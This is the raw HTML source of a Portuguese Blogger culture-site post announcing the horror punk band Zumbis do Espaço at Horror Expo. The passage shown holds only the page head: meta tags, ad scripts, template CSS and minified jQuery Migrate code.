

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.resenhando.com/2023/09/horror-expo-zumbis-do-espaco-banda.html
body_size: 42933
content:
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-3645003449125371' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3645003449125371'></script>
<title> Resenhando: Portal de Cultura e Entretenimento </title>
<!--Pinterest domínio -->
<meta content='66c2cc99e679c45aae47a378d075f4ce' name='p:domain_verify'/>
<meta content='6oM9x6fo8OFWmDlwTVYuooUzXCU4NMtqn0AXZS4fzgw' name='google-site-verification'/>
<meta content='Dl1MkP-wiZ9IqxtNiYB3F7fH5JMxvK-VIB6Azlaaa0E' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css">
<script async='async' data-ad-client='google.com, pub-3645003449125371, DIRECT, f08c47fec0942fa0' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.resenhando.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.resenhando.com/2023/09/horror-expo-zumbis-do-espaco-banda.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Resenhando.com - Atom" href="https://www.resenhando.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Resenhando.com - RSS" href="https://www.resenhando.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Resenhando.com - Atom" href="https://www.blogger.com/feeds/1234186746981475534/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Resenhando.com - Atom" href="https://www.resenhando.com/feeds/5675811993910380168/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoAnHAmed56NDURQJ06ibH8RS0NPdZi8aldLnFKTqwjlD6-gr7uVDnhQbh5Jp7oxqTZnGf15kViKDLLfddLWjmoCsnojX_IV3HZdn9tP7e86S51-eyiJEx7UuOTMxl44PB9eSAS5i9vsD1QJu7F6zs-StpDPMpJ8xwCEKAHWAsjSBAxJJ7bi1u_lQ8E96/w504-h640/Zumbis%20do%20Espa%C3%A7o.jpg' rel='image_src'/>
<meta content='https://www.resenhando.com/2023/09/horror-expo-zumbis-do-espaco-banda.html' property='og:url'/>
<meta content='.: Horror Expo: Zumbis do Espaço, banda icônica de Horror Punk, é confirmada' property='og:title'/>
<meta content='Resenha de filmes
Resenha de livros
Crítica de teatro
Cinema' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoAnHAmed56NDURQJ06ibH8RS0NPdZi8aldLnFKTqwjlD6-gr7uVDnhQbh5Jp7oxqTZnGf15kViKDLLfddLWjmoCsnojX_IV3HZdn9tP7e86S51-eyiJEx7UuOTMxl44PB9eSAS5i9vsD1QJu7F6zs-StpDPMpJ8xwCEKAHWAsjSBAxJJ7bi1u_lQ8E96/w1200-h630-p-k-no-nu/Zumbis%20do%20Espa%C3%A7o.jpg' property='og:image'/>
<link href='YOUR-FAVICON-URL' rel='shortcut icon' type='image/vnd.microsoft.icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Traduzido Por: Mais Template
Blogger Template Style
Name:   TechMash
Author: Lasantha Bandara adapted by Mary Ellen F. S. Miranda
URL 1:  http://www.premiumbloggertemplates.com/
Date:   July 2014
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #myGallery{display:none}
body#layout .featuredposts{display:none}
body#layout .fp-slider{display:none}
body#layout #navcontainer{display:none}
body#layout .menu-secondary-wrap{display:none}
body#layout .menu-secondary-container{display:none}
body#layout #skiplinks{display:none}
body#layout .feedtwitter{display:none}
body#layout #header-wrapper {margin-bottom:10px;min-height:120px;}
body#layout .social-profiles-widget h3 {display:none;}
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
body{background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheswsbcTnn08KagVu8A-eWCUMNADW0H8uxMjDGZBLHk6O-7aBwWjk1vd-OsFiJswsJBtcUgh7YdBPnuvAgV4RJhSG-BTLE0cdZ9jZu3GAIdNPe_k-qp5xVxPKTKf8I0jzp0tsDu-mUvp0/s1600/background-over.png') left top repeat-x, url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7_b2R_fzw4QVDKc5wH178exEVtO-bozRQx32bZ2u4qF4XZJMSQgHWSL65qPnqI3CHWZM02nA5O_OjhwdyTtUEwfeD3sbeCi6CsFjzAHWvIsWj9jrxIy8_LIKylr5dAMeQXBBI8zI6_gw/s1600/background.png');color:#555;font-family: Arial, Helvetica, Sans-serif;font-size: 13px;margin:0px;padding:0px;}
a:link,a:visited{color:#2980B9;text-decoration:none;outline:none;}
a:hover{color:#34A3EC;text-decoration:none;outline:none;}
a img{border-width:0}
#body-wrapper{margin:0px;padding:0px;}
.section, .widget {margin:0;padding:0;}
/* Header-----------------------------------------------*/
#header-wrapper{width:960px;margin:0px auto 0px;height:60px;padding:20px 0px 20px 0px;overflow:hidden;}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header{margin:0;border:0 solid #cccccc;color:#0A0A0A;float:left;width:48%;overflow:hidden;}
#header h1{color:#0A0A0A;text-shadow:0px 1px 0px #fff;margin:0;padding:5px 0px 0px 0px;font-family:&#39;Oswald&#39;,Arial,Helvetica,Sans-serif;font-weight:bold;font-size:24px;line-height:24px;}
#header .description{padding-left:0px;color:#0A0A0A;text-shadow:0px 1px 0px #fff;line-height:13px;font-size:13px;padding-top:0px;margin-top:10px;font-family:Roboto,Arial,Helvetica,Sans-serif;}
#header h1 a,#header h1 a:visited{color:#0A0A0A;text-decoration:none}
#header h2{padding-left:5px;color:#0A0A0A;font:14px Arial,Helvetica,Sans-serif}
#header2{float:right;width:50%;margin-right:0px;padding-right:0px;overflow:hidden;}
#header2 .widget{padding:0px 0px 0px 0px;float:right}
.social-profiles-widget img{margin:0 4px 0 0}
.social-profiles-widget img:hover{opacity:0.8}
#top-social-profiles{padding-top:10px;height:32px;text-align:right;}
#top-social-profiles img{margin:0 0 0 6px !important;}
#top-social-profiles img:hover{opacity:0.8;}
#top-social-profiles .widget-container{background:none;border:0;padding:0;}
/* Outer-Wrapper----------------------------------------------- */
#outer-wrapper{width:960px;margin:0px auto 0px;padding:0px;text-align:left;}
#content-wrapper{padding:15px;background:#fff;}
#main-wrapper{width:540px;margin:0px;padding:0px;float:left;word-wrap:break-word;overflow:hidden;}
#lsidebar-wrapper{width:120px;float:left;margin:0px 15px 0px 0px;padding:0px;word-wrap:break-word;overflow:hidden;}
#rsidebar-wrapper{width:240px;float:right;margin:0px 0px 0px 13px;padding:0px;word-wrap:break-word;overflow:hidden;}
/* Headings----------------------------------------------- */
h2{}
/* Posts-----------------------------------------------*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post{margin-bottom:15px;border:0px solid #F2D89D;}
.post-title{color:#333333;margin:0 0 10px 0;padding:0;font-family:Oswald,sans-serif;font-size:20px;line-height:20px;font-weight:normal;}
.post-title a,.post-title a:visited,.post-title strong{display:block;text-decoration:none;color:#333333;text-decoration:none;}
.post-title strong,.post-title a:hover{color:#2980B9;text-decoration:none;}
.post-body{margin:0px;padding:0px 0px 0px 0px;font-family:Arial, Helvetica, Sans-serif;line-height: 20px;}
.post-footer{margin:5px 0;}
.comment-link{margin-left:.6em}
.post-body img{padding:3px;}
.pbtthumbimg {float:left;margin:0px 10px 5px 0px;padding:6px !important;border:0px solid #eeeeee;background:none;width:160px;height:auto;}
.postmeta-primary{color:#999;font-size:12px;line-height:18px;padding:0 0 10px}
.postmeta-secondary{color:#999;font-size:12px;line-height:18px;padding:0 0 10px}
.postmeta-primary span,.postmeta-secondary span{padding:3px 15px 3px 20px;background-position:left center;background-repeat:no-repeat}
.meta_date{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOayROK5_R4nQ4VYQkuwIScwo0pSDMJmba_UFk8wHxjQsMVACHMyPvESPcGcf-a3-Z8GjeN64M4l3fSH-HK8mEdWyrtir4QFKxKzRx-cb49OxixhLNeLzj5DkFj0f-NvR3lVDnRtdy9bw/s1600/date.png)}
.meta_author{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkHgUpGaDdhYFO12y_GlvPur7kd8yD-zToeBYLa733qzLq_4rDAJjd30RQEgmZeZ26wzD1HyFzhlZMXgIY6DakW5-OArtkIcgHnHi-83Mca5wUvB5u9L16ZSeMtnHXrnW_SrWCPKSgpRo/s1600/author.png)}
.meta_comments{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfbE5Q37jPAVsGq5N6yKcpO7DqFTcxj-BzdsJLO2a1C1I3mJV69WFVgY9_6X7d5kuOR15yXL-qqrse-_brbRPRq60sx3PvGgyYJDbKxgmqQu5lWlb_SPB6npUeyef07yMG5CEGnn0aKY/s1600/comments.png)}
.meta_edit{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0pRlkAg8lWf4KJFwUFNmHYTZ2RGWy8Drxmoh466zzHE4tPVQ6Xa89eQ6sOs9k4ankNWmXnUaizhaXetTkGLu80bvDvGAVYuQzzY5n76ZPLH5sLKWuNMReS9po5Y3r5vmLaArCtyIMsGo/s1600/edit.png)}
.meta_categories{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEDzQkMG01AL4k04Lg9OyoqTZZ2gQkB2pEC_q7svZmPAxxfP19CFT442K6k28GkHWpPFRfkHQu5TJviwB6IudivleZg9Fc0SwnF3lxF_sxVvHeo9G15vbhZc5Dm3Yt-l3jorxl8dc2NBg/s1600/category.png)}
.meta_tags{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt1HtRxJDYsicTxch5pyRxg0rDIJW_Jidr88V4qqDxUSkT89tcICj0ZSev0JsbZxc0egYxrsoBny3uTNgTbFGxi4wWgzE8nHACo0DUtjEEKK7U8WO2os3ZUEAll4M3EiczqwO6uY1D6Nk/s1600/tags.png)}
.readmore{margin-bottom:5px;float:right}
.readmore a{color:#2980B9;background:#EBEBEB;padding:8px 14px;font-size:12px;line-height:12px;display:inline-block;text-decoration:none;text-transform:none}
.readmore a:hover{color:#FFF;background:#2980B9;text-decoration:none}
/* Sidebar Content----------------------------------------------- */
.sidebar{margin:0 0 10px 0;font-size:13px;color:#666666;}
.sidebar a{text-decoration:none;color:#666666;}
.sidebar a:hover{text-decoration:none;color:#2A80B9;}
.sidebar h2, h3.widgettitle{background:#EBEBEB;margin:0 0 10px;padding:10px;border-bottom:2px solid #2A80B9;color:#2A80B9;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:none;}
.sidebar ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebar ul li{padding:0 0 6px;margin:0 0 6px;border-bottom:1px dotted #ABABAB;}
.sidebar .widget{margin:0 0 15px 0;padding:0;color:#666666;font-size:13px;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#666666;font-size:13px}
/* FOOTER ----------------------------------------------- */
#footer-container{}
#footer{margin-bottom:15px;padding:10px 0;background:#050505;height:30px;overflow:hidden}
#copyrights{color:#FFF;font-size:11px;background:#050505;float:left;padding-left:15px;width:440px;height:30px;overflow:hidden}
#copyrights a{color:#FFF}
#copyrights a:hover{color:#FFF;text-decoration:none}
#credits{color:#BEBEBE;font-size:11px;float:right;padding-right:15px;text-align:right;width:490px;height:30px;overflow:hidden}
#credits a{color:#BEBEBE;text-decoration:none}
#credits a:hover{text-decoration:none;color:#BEBEBE}
#footer-widgets-container{}
#footer-widgets{background:#F7F7F7;padding:20px 0 0;border-top:2px solid #E4E4E4}
.footer-widget-box{width:300px;float:left;margin-left:15px}
.footer-widget-box-last{}
#footer-widgets .widget-container{color:#666666;}
#footer-widgets .widget-container a{text-decoration:none;color:#666666;}
#footer-widgets .widget-container a:hover{text-decoration:none;color:#2A80B9;}
#footer-widgets h2{background:#EBEBEB;margin:0 0 10px;padding:10px;border-bottom:2px solid #2A80B9;color:#2A80B9;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:none;}
#footer-widgets .widget ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
#footer-widgets .widget ul li{padding:0 0 6px;margin:0 0 6px;border-bottom:1px dotted #ABABAB;}
.footersec {}
.footersec .widget{margin-bottom:20px;}
.footersec ul{}
.footersec ul li{}
/* Search ----------------------------------------------- */
#search{border:1px solid #D8D8D8;background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_ME4c9HhsKknyxydxRctOcMvPcip4TsibBfKnvCwg-PVBpAMyj11OBCvfImxlK7pYgUMW_RZxbGZ4c5w4FsdJnSDX4SmzZX0OCu-gnNnfOw0xgE6Ux8c3e5zlanOkGI8SrKqlhdlE8pc/s1600/search.png) 99% 50% no-repeat;text-align:left;padding:6px 24px 6px 6px}
#search #s{background:none;color:#979797;border:0;width:100%;padding:0;margin:0;outline:none}
#content-search{width:300px;padding:15px 0}
/* Comments----------------------------------------------- */
#comments{margin-bottom:15px;border:0px solid #F2D89D;}
#comments h4{font-size:16px;font-weight:bold;margin:1em 0;}
.deleted-comment{font-style:italic;color:gray}
#blog-pager-newer-link{float:left}
#blog-pager-older-link{float:right}
#blog-pager{text-align:center}
.feed-links{clear:both;line-height:2.5em}
/* Profile ----------------------------------------------- */
.profile-img{float:left;margin-top:0;margin-right:5px;margin-bottom:5px;margin-left:0;padding:4px;border:1px solid #cccccc}
.profile-data{margin:0;text-transform:uppercase;letter-spacing:.1em;font:normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;color:#999999;font-weight:bold;line-height:1.6em}
.profile-datablock{margin:.5em 0 .5em}
.profile-textblock{margin:0.5em 0;line-height:1.6em}
.profile-link{font:normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;text-transform:uppercase;letter-spacing:.1em}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.showpage a:hover {font-weight: normal;text-shadow: 0 1px 0 black;color:white !important;background-color:#2691bb !important;margin:2px;text-decoration:none;border:1px solid #075270 !important;color:#FFFFFF;background-color:#1fa1c5;font-weight:bold;}
.showpage a {font-weight: normal;-webkit-transition: all 0.2s linear;-moz-transition: all 0.6s linear;-o-transition: all 0.6s linear;transition: all 0.6s linear;padding: 6px 8px 6px 8px;margin: 2px;text-decoration: none;border: 1px solid #D2D2D2 !important;color: black !important;background-color: #E2E2E2;text-shadow: 0 1px 0 white;}
.showpageNum a {text-shadow: 0 1px 0 white;-webkit-transition: all 0.2s linear;-moz-transition: all 0.6s linear;-o-transition: all 0.6s linear;transition: all 0.6s linear;padding:6px 8px 6px 8px;margin:2px;text-decoration:none;border: 1px solid #D2D2D2 !important;color:black !important;background-color:#E2E2E2;font-weight: normal !important;}
.showpageNum a:hover {text-shadow: 0 1px 0 black;margin:2px;font-weight:bold !important;border: 1px solid #075270 !important;color: white !important;background-color:#2691bb;}
.showpageNum a:active {font-weight:bold !important;padding:6px 8px 6px 8px;margin:2px;text-decoration:none;border: 2px solid #107ea3;color:#fff;background-color:#1fa1c5;}
.showpageOf {padding: 6px 8px 6px 8px;margin: 2px 2px 2px 2px;color: #5C5C5C;border: 1px solid #B9B9B9;font-weight: bold;background: #F4F4F4;}
.showpagePoint {color: white !important;padding:6px 8px 6px 8px;margin:2px;font-weight:bold;border: 1px solid #045575;text-shadow: 0 1px 0 black;background-color:#2691bb;}
#blog-pager {font: normal 12px Arial, Helvetica, Verdana;margin: 10px 0px 0px 0px;padding: 25px 0px 0px 0px;background: white;border: 2px solid #CCC;width: auto;height: 20px;text-align: center;}
<! características dos botões -->
.share {
margin-top: -5em;
display: table;
float: left;
margin-left: 10em;
}
.share p {
margin:0px 95px 10px;
font: italic 11px Lato;
text-transform: uppercase;
letter-spacing: 1px;
text-align: center;
}
.share > a {margin: 0 5px; display: inline-block; vertical-align: top;}
.share a {
text-align: center;
font-size: 13px;
font-weight: 400;
width: 25px;
height: 25px;
line-height: 25px;
border-radius: 50%;
background: #000;
color: #fff;
transition: 0.5s;
margin: 3px -42px -2px 44px;
}
.share a:hover {
background: #ff1492;
color: #fff;
}
<! características dos botões -->
/*Este comando serve para que o navegador mostre o iframe de vídeo do YouTube para smartphones*/
.BLOG_video_class{display:block!important;}

--></style>
<!-- início ocultar rodapé da postagem página inicial -->
<!-- fim ocultar rodapé postagem página inicial -->
<!-- Estilos da página Inicial Inicio -->
<!-- Estilos da página Inicial Fim -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return 